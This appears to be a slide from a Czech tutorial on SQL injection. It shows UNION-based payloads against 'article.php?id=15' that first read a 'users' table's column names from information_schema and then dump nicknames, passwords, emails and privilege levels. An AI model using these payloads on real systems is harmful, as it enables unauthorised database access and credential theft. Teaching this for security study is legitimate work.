 Databáze information_schema 5/5

Ze seznamu tabulek vybereme ty, které jsou pro nás zajímavé

Např. našli jsme tabulku users a chceme zjistit názvy sloupců

Obdobný postup

article.php?id=15 UNION ALL SELECT 1,2,3,group_concat(column_name),5,6,7,8 FROM information_schema.columns WHERE table_name='users'

Z nich si můžeme vybrat jen ty, které chceme

article.php?id=15 UNION ALL SELECT 1,2,3,group_concat(nick,char(58),passwd,char(58),mail,char(58),priv),5,6,7,8 FROM users